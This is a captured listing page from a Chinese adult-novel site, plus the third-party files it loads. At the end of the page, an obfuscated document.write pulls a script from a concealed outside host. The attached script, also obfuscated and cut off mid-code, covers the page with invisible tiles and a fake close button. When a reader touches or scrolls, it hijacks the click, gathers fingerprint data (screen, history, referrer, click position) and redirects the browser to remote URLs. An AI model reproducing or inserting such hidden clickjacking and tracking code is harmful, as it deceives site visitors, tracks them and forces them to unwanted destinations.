

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linghuzhan.com/shu/57457/
body_size: 3374
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>交换神之熟女带教和处男实习生_全文在线阅读_XZ2012小说作品 - 灵狐蘸小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="交换神之熟女带教和处男实习生,交换神之熟女带教和处男实习生在线阅读,交换神之熟女带教和处男实习生全文免费阅读">
    <meta name="description" content="交换神之熟女带教和处男实习生最新完整章节由网友提供。《交换神之熟女带教和处男实习生》是由XZ2012创作的高辣小说小说书籍，灵狐蘸小说网提供交换神之熟女带教和处男实习生小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="交换神之熟女带教和处男实习生">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://linghuzhan.com/images/57/57457/57457s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="XZ2012">
    <meta property="og:novel:book_name" content="交换神之熟女带教和处男实习生">
    <meta property="og:novel:read_url" content="/shu/57457/">
    <meta property="og:url" content="/shu/57457/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-01-25 00:40:36">
    <meta property="og:novel:latest_chapter_url" content="/shu/57457/2382492.html">
    <meta property="og:novel:lastest_chapter_name" content="分卷阅读1">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "交换神之熟女带教和处男实习生",
        "author" : {
        "name" : "XZ2012"
      },
      "datePublished" : "2023-01-25 00:40:36",
      "image" : "http://linghuzhan.com/images/57/57457/57457s.jpg",
      "description" : "",
      "url" : "/shu/57457/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "灵狐蘸小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="灵狐蘸小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">交换神之熟女带教和处男实习生</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://linghuzhan.com/images/57/57457/57457s.jpg" data="http://linghuzhan.com/static/ss_wap2/nocover.jpg" alt="交换神之熟女带教和处男实习生">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">交换神之熟女带教和处男实习生</p>
                <p class="author">作者：<span><a href="/author/XZ2012/" class="b" title="XZ2012小说全集">XZ2012</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2023-01-25 00:40:36</span></p>
                <p class="newestChapter">最新章节：<span><a href="/shu/57457/2382492.html" class="r">分卷阅读1</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/shu/57457/2382492.html" style="color: #fff" title="交换神之熟女带教和处男实习生立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/57457/" title="交换神之熟女带教和处男实习生全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('57457','交换神之熟女带教和处男实习生')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/shu/57457/2382492.html" class="g" title="分卷阅读1章节阅读">分卷阅读1</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/57457/" title="交换神之熟女带教和处男实习生全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>XZ2012的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/shu/57762/" class="g">交换神之怯场的销售和爱上闺蜜的舞蹈老师</a></span>/<span>XZ2012</span></li>
                            <li><span><a href="/shu/57553/" class="g">交换神之做题家老公和公主病妻子</a></span>/<span>XZ2012</span></li>
                            <li><span><a href="/shu/57457/" class="g">交换神之熟女带教和处男实习生</a></span>/<span>XZ2012</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/XZ2012/" title="XZ2012小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/shu/64296/" title="诱骨【姐弟】"><img class="lazyload" _src="http://linghuzhan.com/images/64/64296/64296s.jpg" height="120" width="90" src="https://linghuzhan.com/images/64/64296/64296s.jpg" style="display: inline;" alt="诱骨【姐弟】"></a></div>
                            <div class="book_img_name"><a href="/shu/64296/">诱骨【姐弟】</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/shu/66232/" title="安非他命（ 1V1 黑道）"><img class="lazyload" _src="http://linghuzhan.com/images/66/66232/66232s.jpg" height="120" width="90" src="https://linghuzhan.com/images/66/66232/66232s.jpg" style="display: inline;" alt="安非他命（ 1V1 黑道）"></a></div>
                            <div class="book_img_name"><a href="/shu/66232/">安非他命（ 1V1 黑道）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/shu/66401/" title="他的私心（年上，1v1）"><img class="lazyload" _src="http://linghuzhan.com/images/66/66401/66401s.jpg" height="120" width="90" src="https://linghuzhan.com/images/66/66401/66401s.jpg" style="display: inline;" alt="他的私心（年上，1v1）"></a></div>
                            <div class="book_img_name"><a href="/shu/66401/">他的私心（年上，1v1）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5fcb4b43880d45e4ad18e67845419ca0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1813tc.wr1ju6.com:8004/d/6476?t=0.4964694629799855
body_size: 1306
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0sQ=\"JF6^Y\"g}1K{1}s@}@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Qs@0Ks@1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}sF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}sF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP7CFmq_Oq(onQmX6Jg{{o}\\\/FpmhF^qj(hd22Yq81@n]+o|9AKB&vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 